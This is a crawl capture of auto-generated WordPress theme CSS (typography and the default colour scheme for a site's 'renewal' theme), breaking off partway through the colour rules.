border-radius:50%}.body_style_boxed .page_wrap{width:1400px}.content_wrap,.content_container{width:1280px}body.body_style_wide:not(.expand_content) [class*="content_wrap"]>.content,body.body_style_boxed:not(.expand_content) [class*="content_wrap"]>.content{width:830px}[class*="content_wrap"]>.sidebar{width:400px}.body_style_fullwide.sidebar_right [class*="content_wrap"]>.content,.body_style_fullscreen.sidebar_right [class*="content_wrap"]>.content{padding-right:450px}.body_style_fullwide.sidebar_right [class*="content_wrap"]>.sidebar,.body_style_fullscreen.sidebar_right [class*="content_wrap"]>.sidebar{margin-left:-400px}.body_style_fullwide.sidebar_left [class*="content_wrap"]>.content,.body_style_fullscreen.sidebar_left [class*="content_wrap"]>.content{padding-left:450px}.body_style_fullwide.sidebar_left [class*="content_wrap"]>.sidebar,.body_style_fullscreen.sidebar_left [class*="content_wrap"]>.sidebar{margin-right:-400px}.trx_addons_hover_content .trx_addons_hover_link,.trx_addons_hover_content .trx_addons_hover_links a,.properties_search_form .properties_search_basic,.cars_search_form .cars_search_basic,.sc_promo_modern .sc_promo_link2,.sc_slider_controls .slider_controls_wrap>a,.sc_slider_controls.slider_pagination_style_progress .sc_slider_controls_wrap,.sc_slider_controls .slider_progress_bar,.slider_container.slider_controls_side .slider_controls_wrap>a,.slider_outer_controls_side .slider_controls_wrap>a,.slider_outer_controls_outside .slider_controls_wrap>a,.slider_outer_controls_top .slider_controls_wrap>a,.slider_outer_controls_bottom .slider_controls_wrap>a{-webkit-border-radius:4px; -ms-border-radius:4px; border-radius:4px}.sc_button,.sc_form button,.sc_matches_item_pair .sc_matches_item_player .post_featured>img{-webkit-border-radius:30px; -ms-border-radius:30px; border-radius:30px}.trx_addons_scroll_to_top,.socials_wrap .social_item .social_icon,.sc_matches_other .sc_matches_item_logo1 img,.sc_matches_other .sc_matches_item_logo2 img,.sc_points_table .sc_points_table_logo img{-webkit-border-radius:50%; -ms-border-radius:50%; border-radius:50%}.sc_content_width_1_1{width:1280px}.sc_content_width_1_2{width:640px}.sc_content_width_1_3{width:426.66666666667px}.sc_content_width_2_3{width:853.33333333333px}.sc_content_width_1_4{width:320px}.sc_content_width_3_4{width:960px}body{font-family:"Archivo",sans-serif;	font-size:1rem;	font-weight:500;	font-style:normal;	line-height:1.625rem;	text-decoration:none;	text-transform:none}p,ul,ol,dl,blockquote,address{margin-top:0em;	margin-bottom:1.7em}h1,.front_page_section_caption{font-family:"Frank Ruhl Libre",serif;	font-size:5.625rem;	font-weight:700;	font-style:normal;	line-height:5.313rem;	text-decoration:none;	text-transform:none;	letter-spacing:-2.25px;	margin-top:1.2417em;	margin-bottom:0.67em}h2{font-family:"Frank Ruhl Libre",serif;	font-size:5rem;	font-weight:500;	font-style:normal;	line-height:4.688rem;	text-decoration:none;	text-transform:none;	letter-spacing:-2px;	margin-top:0.92em;	margin-bottom:0.66em}h3{font-family:"Frank Ruhl Libre",serif;	font-size:4.063rem;	font-weight:500;	font-style:normal;	line-height:4.063rem;	text-decoration:none;	text-transform:none;	letter-spacing:-1.63px;	margin-top:0.9545em;	margin-bottom:0.66em}h4{font-family:"Frank Ruhl Libre",serif;	font-size:3.438rem;	font-weight:500;	font-style:normal;	line-height:3.75rem;	text-decoration:none;	text-transform:none;	letter-spacing:-1.38px;	margin-top:0.8923em;	margin-bottom:0.7em}h5{font-family:"Frank Ruhl Libre",serif;	font-size:2.25rem;	font-weight:500;	font-style:normal;	line-height:2.5rem;	text-decoration:none;	text-transform:none;	letter-spacing:-0.9px;	margin-top:1.2em;	margin-bottom:0.7em}h6{font-family:"Frank Ruhl Libre",serif;	font-size:1.875rem;	font-weight:500;	font-style:normal;	line-height:2.25rem;	text-decoration:none;	text-transform:none;	letter-spacing:-0.75px;	margin-top:2.2706em;	margin-bottom:0.4412em}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="search"],input[type="password"],textarea,textarea.wp-editor-area,.select_container,select,.select_container select{font-size:1em;	font-weight:500;	font-style:normal;	line-height:1.5rem;	text-decoration:none;	text-transform:none;	letter-spacing:0px}button,input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.sc_layouts_row .sc_button,.gallery_preview_show .post_readmore,.post_item .more-link,div.esg-filter-wrapper .esg-filterbutton>span,.mptt-navigation-tabs li a,.renewal_tabs .renewal_tabs_titles li a{font-family:"Archivo",sans-serif;	font-size:14px;	font-weight:700;	font-style:normal;	line-height:1.5rem;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.35px}.top_panel .slider_engine_revo .slide_title{font-family:"Frank Ruhl Libre",serif}blockquote,mark,ins,table th,.logo_text,.post_price.price,.theme_scroll_down,figure figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd,.esg-filters div.esg-navigationbutton,.page_links>span:not(.page_links_title),.page_links>a,.post_meta_label,.socials_share .socials_caption,.comments_pagination .page-numbers,.nav-links .page-numbers,.widget_calendar table caption,.wp-block-calendar caption,.widget_categories_list,.widget_recent_comments .recentcomments>a,.sidebar .widget ul:not(#recentcomments),.vc_tta-style-classic.vc_tta-tabs .vc_tta-tabs-list,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-tab>a{font-family:"Frank Ruhl Libre",serif}.post_item .more-link,#procedures .eg-grant-element-0,div.esg-filter-wrapper .esg-filterbutton>span,.vc_tta.vc_tta-accordion .vc_tta-panel-title .vc_tta-title-text{font-family:"Frank Ruhl Libre",serif; !important}.post_meta{font-size:16px;	font-weight:600;	font-style:normal;	line-height:1.5em;	text-decoration:none;	text-transform:lowercase;	letter-spacing:0px;	margin-top:0.4em}em,i,.post-date,.rss-date .post_date,.post_meta_item,.post_counters_item,.post_meta .vc_inline-link,.comments_list_wrap .comment_date,.comments_list_wrap .comment_time,.comments_list_wrap .comment_counters,.top_panel .slider_engine_revo .slide_subtitle,.logo_slogan,fieldset legend,figure figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd,.format-audio .post_featured .post_audio_author,.trx_addons_audio_player .audio_author,.post_item_single .post_content .post_meta,.author_bio .author_link,.comments_list_wrap .comment_posted,.comments_list_wrap .comment_reply{}.custom-text-block h6,.rotate-title .sc_item_title,.comments_list_wrap .comment_author,.author_info .author_title span,.search_wrap .search_results .post_meta_item,.search_wrap .search_results .post_counters_item,.widget_categories_list .categories_list_count,.vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label .vc_label_units,.format-audio .post_featured .post_audio_author{font-family:"Archivo",sans-serif}blockquote p,#procedures .eg-grant-element-6,.mejs-container *{font-family:"Archivo",sans-serif; !important}.logo_text{font-family:"Montserrat",sans-serif;	font-size:1.8em;	font-weight:400;	font-style:normal;	line-height:1.25em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1px}.logo_footer_text{font-family:"Montserrat",sans-serif}.menu_main_nav_area,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav,.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav{font-family:"Archivo",sans-serif;	font-size:1rem;	line-height:1.5em}.menu_main_nav>li>a,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li>a{font-weight:600;	font-style:normal;	text-decoration:none;	text-transform:none;	letter-spacing:1px}.menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description{font-weight:600}.menu_main_nav>li>ul,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li>ul,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_popup .sc_layouts_menu_nav{font-family:"Archivo",sans-serif;	font-size:1rem;	line-height:1.5em}.menu_main_nav>li ul>li>a,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li ul>li>a,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a{font-weight:600;	font-style:normal;	text-decoration:none;	text-transform:none;	letter-spacing:-0.4px}.menu_mobile .menu_mobile_nav_area>ul{font-family:"Archivo",sans-serif}.menu_mobile .menu_mobile_nav_area>ul>li ul{font-family:"Archivo",sans-serif}.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title,.sc_dishes_compact .sc_services_item_title,.sc_services_iconed .sc_services_item_title,ul.trx_addons_list_extra strong,.trx_addons_audio_player .audio_author{font-family:"Archivo",sans-serif}.toc_menu_item .toc_menu_description,.sc_recent_news .post_item .post_footer .post_counters .post_counters_item,.sc_item_subtitle.sc_item_title_style_shadow,.sc_icons_item_title,.sc_price_item_title,.sc_price_item_price,.sc_courses_default .sc_courses_item_price,.sc_courses_default .trx_addons_hover_content .trx_addons_hover_links a,.sc_promo_modern .sc_promo_link2 span+span,.sc_skills_counter .sc_skills_total,.sc_skills_pie.sc_skills_compact_off .sc_skills_total,.slider_container .slide_info.slide_info_large .slide_title,.slider_style_modern .slider_controls_label span + span,.slider_pagination_wrap,.sc_slider_controller_info,.trx_addons_dropcap,ul[class*="trx_addons_list"],span.sc_form_field_title,.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title,.sc_skills_counter .sc_skills_item_title,.sc_price_item_description,.sc_price_item_details,.sc_services_light .sc_services_item_number{font-family:"Frank Ruhl Libre",serif}.sc_item_subtitle,.sc_recent_news .post_item .post_meta,.sc_action_item_description,.sc_price_item_description,.sc_price_item_details,.sc_courses_default .sc_courses_item_date,.courses_single .courses_page_meta,.sc_promo_modern .sc_promo_link2 span,.sc_skills_counter .sc_skills_item_title,.slider_style_modern .slider_controls_label span,.slider_titles_outside_wrap .slide_cats,.slider_titles_outside_wrap .slide_subtitle,.sc_team .sc_team_item_subtitle,.sc_dishes .sc_dishes_item_subtitle,.sc_services .sc_services_item_subtitle,.team_member_page .team_member_brief_info_text,.sc_testimonials_item_author_title,.sc_testimonials_item_content:before{}.sc_button,.sc_button_simple,.sc_form button{font-family:"Archivo",sans-serif;	font-size:14px;	font-weight:700;	font-style:normal;	line-height:1.5rem;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.35px}.sc_promo_modern .sc_promo_link2{font-family:"Archivo",sans-serif}.vc_tta.vc_tta-accordion .vc_tta-panel-title .vc_tta-title-text{font-family:"Archivo",sans-serif}.vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label .vc_label_units{}

--- FILE ---
content_type: text/css
request_url: https://calicutplasticsurgery.com/wp-content/themes/renewal/css/__colors_default.css
body_size: 17273
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */
button,input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.post_item .more-link,.gallery_preview_show .post_readmore,input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="password"],input[type="search"],select,.select_container,textarea,.widget_search .search-field,.widget_display_search #bbp_search,#bbpress-forums #bbp-search-form #bbp_search,.comments_wrap .comments_field input,.comments_wrap .comments_field textarea,.select2-container.select2-container--default span.select2-choice,.select2-container.select2-container--default span.select2-selection,.widget_area .post_item .post_thumb img,aside .post_item .post_thumb img,.sc_edd_details .downloads_page_tags .downloads_page_data>a,.widget_product_tag_cloud a,.widget_tag_cloud a{-webkit-border-radius:30px; -ms-border-radius:30px; border-radius:30px}.select_container:before{-webkit-border-radius:0 30px 30px 0; -ms-border-radius:0 30px 30px 0; border-radius:0 30px 30px 0}textarea.wp-editor-area{-webkit-border-radius:0 0 30px 30px; -ms-border-radius:0 0 30px 30px; border-radius:0 0 30px 30px}.widget li a>img,.widget li span>img{-webkit-border-radius:50%; -ms-border-radius:50%; border-radius:50%}.body_style_boxed .page_wrap{width:1400px}.content_wrap,.content_container{width:1280px}body.body_style_wide:not(.expand_content) [class*="content_wrap"]>.content,body.body_style_boxed:not(.expand_content) [class*="content_wrap"]>.content{width:830px}[class*="content_wrap"]>.sidebar{width:400px}.body_style_fullwide.sidebar_right [class*="content_wrap"]>.content,.body_style_fullscreen.sidebar_right [class*="content_wrap"]>.content{padding-right:450px}.body_style_fullwide.sidebar_right [class*="content_wrap"]>.sidebar,.body_style_fullscreen.sidebar_right [class*="content_wrap"]>.sidebar{margin-left:-400px}.body_style_fullwide.sidebar_left [class*="content_wrap"]>.content,.body_style_fullscreen.sidebar_left [class*="content_wrap"]>.content{padding-left:450px}.body_style_fullwide.sidebar_left [class*="content_wrap"]>.sidebar,.body_style_fullscreen.sidebar_left [class*="content_wrap"]>.sidebar{margin-right:-400px}.trx_addons_hover_content .trx_addons_hover_link,.trx_addons_hover_content .trx_addons_hover_links a,.properties_search_form .properties_search_basic,.cars_search_form .cars_search_basic,.sc_promo_modern .sc_promo_link2,.sc_slider_controls .slider_controls_wrap>a,.sc_slider_controls.slider_pagination_style_progress .sc_slider_controls_wrap,.sc_slider_controls .slider_progress_bar,.slider_container.slider_controls_side .slider_controls_wrap>a,.slider_outer_controls_side .slider_controls_wrap>a,.slider_outer_controls_outside .slider_controls_wrap>a,.slider_outer_controls_top .slider_controls_wrap>a,.slider_outer_controls_bottom .slider_controls_wrap>a{-webkit-border-radius:4px; -ms-border-radius:4px; border-radius:4px}.sc_button,.sc_form button,.sc_matches_item_pair .sc_matches_item_player .post_featured>img{-webkit-border-radius:30px; -ms-border-radius:30px; border-radius:30px}.trx_addons_scroll_to_top,.socials_wrap .social_item .social_icon,.sc_matches_other .sc_matches_item_logo1 img,.sc_matches_other .sc_matches_item_logo2 img,.sc_points_table .sc_points_table_logo img{-webkit-border-radius:50%; -ms-border-radius:50%; border-radius:50%}.sc_content_width_1_1{width:1280px}.sc_content_width_1_2{width:640px}.sc_content_width_1_3{width:426.66666666667px}.sc_content_width_2_3{width:853.33333333333px}.sc_content_width_1_4{width:320px}.sc_content_width_3_4{width:960px}.scheme_default body,.scheme_default .body_style_boxed .page_wrap{background-color:#ffffff}.scheme_default{color:#707186}.scheme_default h1,.scheme_default h2,.scheme_default h3,.scheme_default h4,.scheme_default h5,.scheme_default h6,.scheme_default h1 a,.scheme_default h2 a,.scheme_default h3 a,.scheme_default h4 a,.scheme_default h5 a,.scheme_default h6 a,.scheme_default li a,.scheme_default h5 em,.scheme_default h5 b,.scheme_default h1 em,.scheme_default h1 b,.scheme_default [class*="color_style_"] h1 a,.scheme_default [class*="color_style_"] h2 a,.scheme_default [class*="color_style_"] h3 a,.scheme_default [class*="color_style_"] h4 a,.scheme_default [class*="color_style_"] h5 a,.scheme_default [class*="color_style_"] h6 a,.scheme_default [class*="color_style_"] li a{color:#1a2131}.scheme_default h5 a b,.scheme_default h5 a sup{color:#1a2131}.scheme_default h1 a:hover,.scheme_default h2 a:hover,.scheme_default h3 a:hover,.scheme_default h4 a:hover,.scheme_default h5 a:hover,.scheme_default h6 a:hover,.scheme_default li a:hover{color:#4b55ad}.scheme_default h5 a:hover b,.scheme_default h5 a:hover sup{color:#4b55ad}.scheme_default .color_style_link2 h1 a:hover,.scheme_default .color_style_link2 h2 a:hover,.scheme_default .color_style_link2 h3 a:hover,.scheme_default .color_style_link2 h4 a:hover,.scheme_default .color_style_link2 h5 a:hover,.scheme_default .color_style_link2 h6 a:hover,.scheme_default .color_style_link2 li a:hover{color:#72d1e7}.scheme_default .color_style_link3 h1 a:hover,.scheme_default .color_style_link3 h2 a:hover,.scheme_default .color_style_link3 h3 a:hover,.scheme_default .color_style_link3 h4 a:hover,.scheme_default .color_style_link3 h5 a:hover,.scheme_default .color_style_link3 h6 a:hover,.scheme_default .color_style_link3 li a:hover{color:#4b55ad}.scheme_default .color_style_dark h1 a:hover,.scheme_default .color_style_dark h2 a:hover,.scheme_default .color_style_dark h3 a:hover,.scheme_default .color_style_dark h4 a:hover,.scheme_default .color_style_dark h5 a:hover,.scheme_default .color_style_dark h6 a:hover,.scheme_default .color_style_dark li a:hover{color:#9689e6}.scheme_default dt,.scheme_default b,.scheme_default strong,.scheme_default em,.scheme_default mark,.scheme_default ins{color:#707186}.scheme_default s,.scheme_default strike,.scheme_default del{color:#7f80a0}.scheme_default code{color:#333333;	background-color:#eff3f6;	border-color:#eff3f6}.scheme_default code a{color:#4b55ad}.scheme_default code a:hover{color:#9689e6}.scheme_default a{color:#9689e6}.scheme_default a:hover{color:#4b55ad}.scheme_default .color_style_link2 a{color:#72d1e7}.scheme_default .color_style_link2 a:hover{color:#9689e6}.scheme_default .color_style_link3 a{color:#4b55ad}.scheme_default .color_style_link3 a:hover{color:#9689e6}.scheme_default .color_style_dark a{color:#1a2131}.scheme_default .color_style_dark a:hover{color:#9689e6}.scheme_default blockquote{color:#ffffff;	background-color:#9689e6}.scheme_default blockquote:before{color:#ffffff}.scheme_default blockquote a{color:#ffffff}.scheme_default blockquote a:hover{color:#4b55ad}.scheme_default blockquote dt,.scheme_default blockquote b,.scheme_default blockquote strong,.scheme_default blockquote i,.scheme_default blockquote em,.scheme_default blockquote mark,.scheme_default blockquote ins{color:#ffffff}.scheme_default blockquote s,.scheme_default blockquote strike,.scheme_default blockquote del{color:#bdbec6}.scheme_default blockquote code{color:#1a2131;	background-color:#eff3f6;	border-color:#e6eaec}.scheme_default table th,.scheme_default table th + th,.scheme_default table td + th{border-color:#ffffff}.scheme_default table td,.scheme_default table th + td,.scheme_default table td + td{color:#707186;	border-color:#d9d9e3}.scheme_default table th{color:#ffffff;	background-color:#4b55ad}.scheme_default table th b,.scheme_default table th strong{color:#ffffff}.scheme_default table th a{color:#72d1e7}.scheme_default table>tbody>tr:nth-child(2n+1)>td{background-color:#e6eaec}.scheme_default table>tbody>tr:nth-child(2n)>td{background-color:#eff3f6}.scheme_default table th a:hover{color:#ffffff}.scheme_default hr{border-color:#e5e5e5}.scheme_default figure figcaption,.scheme_default .wp-caption .wp-caption-text,.scheme_default .wp-caption .wp-caption-dd,.scheme_default figure figcaption strong,.scheme_default figure figcaption em,.scheme_default .wp-caption-overlay .wp-caption .wp-caption-text,.scheme_default .wp-caption-overlay .wp-caption .wp-caption-dd{color:#ffffff;	background-color:#4b55ad}.scheme_default figure figcaption a{color:#4b55ad}.scheme_default figure figcaption a:hover{color:#ffffff}.scheme_default ul>li:before{color:#ffffff}.scheme_default .widget_search form:after,.scheme_default .widget_display_search form:after,.scheme_default #bbpress-forums #bbp-search-form:after{color:#1a2131}.scheme_default .widget_search form:hover:after,.scheme_default .widget_display_search form:hover:after,.scheme_default #bbpress-forums #bbp-search-form:hover:after{color:#1a2131}.scheme_default fieldset{border-color:#e5e5e5}.scheme_default fieldset legend{color:#1a2131;	background-color:#ffffff}.scheme_default input[type="text"],.scheme_default input[type="number"],.scheme_default input[type="email"],.scheme_default input[type="url"],.scheme_default input[type="tel"],.scheme_default input[type="search"],.scheme_default input[type="password"],.scheme_default .select_container,.scheme_default .select2-container.select2-container--default span.select2-choice,.scheme_default .select2-container.select2-container--default span.select2-selection,.scheme_default .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered,.scheme_default .select2-container.select2-container--default .select2-selection--multiple,.scheme_default textarea,.scheme_default textarea.wp-editor-area,.scheme_default .tourmaster-form-field input[type="text"],.scheme_default .tourmaster-form-field input[type="email"],.scheme_default .tourmaster-form-field input[type="password"],.scheme_default .tourmaster-form-field textarea,.scheme_default .tourmaster-form-field select,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"],.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="email"],.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"],.scheme_default .tourmaster-form-field.tourmaster-with-border textarea,.scheme_default .tourmaster-form-field.tourmaster-with-border select,.scheme_default #buddypress .dir-search input[type="search"],.scheme_default #buddypress .dir-search input[type="text"],.scheme_default #buddypress .groups-members-search input[type="search"],.scheme_default #buddypress .groups-members-search input[type="text"],.scheme_default #buddypress .standard-form input[type="color"],.scheme_default #buddypress .standard-form input[type="date"],.scheme_default #buddypress .standard-form input[type="datetime-local"],.scheme_default #buddypress .standard-form input[type="datetime"],.scheme_default #buddypress .standard-form input[type="email"],.scheme_default #buddypress .standard-form input[type="month"],.scheme_default #buddypress .standard-form input[type="number"],.scheme_default #buddypress .standard-form input[type="password"],.scheme_default #buddypress .standard-form input[type="range"],.scheme_default #buddypress .standard-form input[type="search"],.scheme_default #buddypress .standard-form input[type="tel"],.scheme_default #buddypress .standard-form input[type="text"],.scheme_default #buddypress .standard-form input[type="time"],.scheme_default #buddypress .standard-form input[type="url"],.scheme_default #buddypress .standard-form input[type="week"],.scheme_default #buddypress .standard-form select,.scheme_default #buddypress .standard-form textarea,.scheme_default #buddypress form#whats-new-form textarea,.scheme_default #booked-page-form input[type="email"],.scheme_default #booked-page-form input[type="text"],.scheme_default #booked-page-form input[type="password"],.scheme_default #booked-page-form textarea,.scheme_default .booked-upload-wrap,.scheme_default .booked-upload-wrap input,.scheme_default form.mc4wp-form input[type="email"]{color:#1a2131;	border-color:#eff3f6;	background-color:#eff3f6}.scheme_default input[type="search"]{border-color:#ffffff; background-color:#ffffff}.scheme_default input[type="text"]:hover,.scheme_default input[type="number"]:hover,.scheme_default input[type="email"]:hover,.scheme_default input[type="tel"]:hover,.scheme_default input[type="search"]:hover,.scheme_default input[type="password"]:hover,.scheme_default .select_container:hover,.scheme_default select option:hover,.scheme_default select option:hover,.scheme_default .select2-container .select2-choice:hover,.scheme_default textarea:hover,.scheme_default textarea.wp-editor-area:hover,.scheme_default #buddypress .dir-search input[type="search"]:hover,.scheme_default #buddypress .dir-search input[type="text"]:hover,.scheme_default #buddypress .groups-members-search input[type="search"]:hover,.scheme_default #buddypress .groups-members-search input[type="text"]:hover,.scheme_default #buddypress .standard-form input[type="color"]:hover,.scheme_default #buddypress .standard-form input[type="date"]:hover,.scheme_default #buddypress .standard-form input[type="datetime-local"]:hover,.scheme_default #buddypress .standard-form input[type="datetime"]:hover,.scheme_default #buddypress .standard-form input[type="email"]:hover,.scheme_default #buddypress .standard-form input[type="month"]:hover,.scheme_default #buddypress .standard-form input[type="number"]:hover,.scheme_default #buddypress .standard-form input[type="password"]:hover,.scheme_default #buddypress .standard-form input[type="range"]:hover,.scheme_default #buddypress .standard-form input[type="search"]:hover,.scheme_default #buddypress .standard-form input[type="tel"]:hover,.scheme_default #buddypress .standard-form input[type="text"]:hover,.scheme_default #buddypress .standard-form input[type="time"]:hover,.scheme_default #buddypress .standard-form input[type="url"]:hover,.scheme_default #buddypress .standard-form input[type="week"]:hover,.scheme_default #buddypress .standard-form select:hover,.scheme_default #buddypress .standard-form textarea:hover,.scheme_default #buddypress form#whats-new-form textarea:hover,.scheme_default #booked-page-form input[type="email"]:hover,.scheme_default #booked-page-form input[type="text"]:hover,.scheme_default #booked-page-form input[type="password"]:hover,.scheme_default #booked-page-form textarea:hover,.scheme_default .booked-upload-wrap:hover,.scheme_default .booked-upload-wrap input:hover{color:#1a2131;	border-color:#9689e6;	background-color:#ffffff}.scheme_default input[type="text"]:focus,.scheme_default input[type="text"].filled,.scheme_default input[type="number"]:focus,.scheme_default input[type="number"].filled,.scheme_default input[type="email"]:focus,.scheme_default input[type="email"].filled,.scheme_default input[type="tel"]:focus,.scheme_default input[type="search"]:focus,.scheme_default input[type="search"].filled,.scheme_default input[type="password"]:focus,.scheme_default .wp-block-search input[type="search"],.scheme_default input[type="password"].filled,.scheme_default .select_container:hover,.scheme_default select option:hover,.scheme_default select option:focus,.scheme_default .select2-container.select2-container--default span.select2-choice:hover,.scheme_default .select2-container.select2-container--focus span.select2-choice,.scheme_default .select2-container.select2-container--open span.select2-choice,.scheme_default .select2-container.select2-container--focus span.select2-selection--single .select2-selection__rendered,.scheme_default .select2-container.select2-container--open span.select2-selection--single .select2-selection__rendered,.scheme_default .select2-container.select2-container--default span.select2-selection--single:hover .select2-selection__rendered,.scheme_default .select2-container.select2-container--default span.select2-selection--multiple:hover,.scheme_default .select2-container.select2-container--focus span.select2-selection--multiple,.scheme_default .select2-container.select2-container--open span.select2-selection--multiple,.scheme_default textarea:focus,.scheme_default textarea.filled,.scheme_default textarea.wp-editor-area:focus,.scheme_default textarea.wp-editor-area.filled,.scheme_default .tourmaster-form-field input[type="text"]:focus,.scheme_default .tourmaster-form-field input[type="text"].filled,.scheme_default .tourmaster-form-field input[type="email"]:focus,.scheme_default .tourmaster-form-field input[type="email"].filled,.scheme_default .tourmaster-form-field input[type="password"]:focus,.scheme_default .tourmaster-form-field input[type="password"].filled,.scheme_default .tourmaster-form-field textarea:focus,.scheme_default .tourmaster-form-field textarea.filled,.scheme_default .tourmaster-form-field select:focus,.scheme_default .tourmaster-form-field select.filled,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"]:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"].filled,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="email"]:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="email"].filled,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"]:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"].filled,.scheme_default .tourmaster-form-field.tourmaster-with-border textarea:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border textarea.filled,.scheme_default .tourmaster-form-field.tourmaster-with-border select:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border select.filled,.scheme_default #buddypress .dir-search input[type="search"]:focus,.scheme_default #buddypress .dir-search input[type="search"].filled,.scheme_default #buddypress .dir-search input[type="text"]:focus,.scheme_default #buddypress .dir-search input[type="text"].filled,.scheme_default #buddypress .groups-members-search input[type="search"]:focus,.scheme_default #buddypress .groups-members-search input[type="search"].filled,.scheme_default #buddypress .groups-members-search input[type="text"]:focus,.scheme_default #buddypress .groups-members-search input[type="text"].filled,.scheme_default #buddypress .standard-form input[type="color"]:focus,.scheme_default #buddypress .standard-form input[type="color"].filled,.scheme_default #buddypress .standard-form input[type="date"]:focus,.scheme_default #buddypress .standard-form input[type="date"].filled,.scheme_default #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_default #buddypress .standard-form input[type="datetime-local"].filled,.scheme_default #buddypress .standard-form input[type="datetime"]:focus,.scheme_default #buddypress .standard-form input[type="datetime"].filled,.scheme_default #buddypress .standard-form input[type="email"]:focus,.scheme_default #buddypress .standard-form input[type="email"].filled,.scheme_default #buddypress .standard-form input[type="month"]:focus,.scheme_default #buddypress .standard-form input[type="month"].filled,.scheme_default #buddypress .standard-form input[type="number"]:focus,.scheme_default #buddypress .standard-form input[type="number"].filled,.scheme_default #buddypress .standard-form input[type="password"]:focus,.scheme_default #buddypress .standard-form input[type="password"].filled,.scheme_default #buddypress .standard-form input[type="range"]:focus,.scheme_default #buddypress .standard-form input[type="range"].filled,.scheme_default #buddypress .standard-form input[type="search"]:focus,.scheme_default #buddypress .standard-form input[type="search"].filled,.scheme_default #buddypress .standard-form input[type="tel"]:focus,.scheme_default #buddypress .standard-form input[type="tel"].filled,.scheme_default #buddypress .standard-form input[type="text"]:focus,.scheme_default #buddypress .standard-form input[type="text"].filled,.scheme_default #buddypress .standard-form input[type="time"]:focus,.scheme_default #buddypress .standard-form input[type="time"].filled,.scheme_default #buddypress .standard-form input[type="url"]:focus,.scheme_default #buddypress .standard-form input[type="url"].filled,.scheme_default #buddypress .standard-form input[type="week"]:focus,.scheme_default #buddypress .standard-form input[type="week"].filled,.scheme_default #buddypress .standard-form select:focus,.scheme_default #buddypress .standard-form select.filled,.scheme_default #buddypress .standard-form textarea:focus,.scheme_default #buddypress .standard-form textarea.filled,.scheme_default #buddypress form#whats-new-form textarea:focus,.scheme_default #buddypress form#whats-new-form textarea.filled,.scheme_default #booked-page-form input[type="email"]:focus,.scheme_default #booked-page-form input[type="email"].filled,.scheme_default #booked-page-form input[type="text"]:focus,.scheme_default #booked-page-form input[type="text"].filled,.scheme_default #booked-page-form input[type="password"]:focus,.scheme_default #booked-page-form input[type="password"].filled,.scheme_default #booked-page-form textarea:focus,.scheme_default #booked-page-form textarea.filled,.scheme_default .booked-upload-wrap:hover,.scheme_default .booked-upload-wrap input:focus,.scheme_default .booked-upload-wrap input.filled,.scheme_default form.mc4wp-form input[type="email"]:focus,.scheme_default form.mc4wp-form input[type="email"].filled{color:#1a2131;	border-color:#4b55ad;	background-color:#ffffff}.scheme_default input[placeholder]::-webkit-input-placeholder,.scheme_default textarea[placeholder]::-webkit-input-placeholder{color:#707186}.scheme_default input[placeholder]::-moz-placeholder,.scheme_default textarea[placeholder]::-moz-placeholder{color:#707186}.scheme_default input[placeholder]:-ms-input-placeholder,.scheme_default textarea[placeholder]:-ms-input-placeholder{color:#707186}.scheme_default input[placeholder]::placeholder,.scheme_default textarea[placeholder]::placeholder{color:#707186}.scheme_default .select_container:before{color:#1a2131;	background-color:#eff3f6 !important}.scheme_default .select_container:focus:before,.scheme_default .select_container:hover:before{color:#1a2131;	background-color:#eff3f6}.scheme_default .select_container:after{color:#1a2131}.scheme_default .select_container:focus:after,.scheme_default .select_container:hover:after{color:#1a2131}.scheme_default .select_container select{color:#1a2131;	border-color:#eff3f6 !important;	background:#eff3f6 !important}.scheme_default .select_container select:focus{color:#1a2131;	background-color:#eff3f6 !important}.scheme_default .select2-dropdown,.scheme_default .select2-container.select2-container--focus span.select2-selection,.scheme_default .select2-container.select2-container--open span.select2-selection{color:#1a2131;	border-color:#9689e6;	background:#ffffff}.scheme_default .select2-container .select2-results__option{color:#1a2131;	background:#ffffff}.scheme_default .select2-dropdown .select2-highlighted,.scheme_default .select2-container 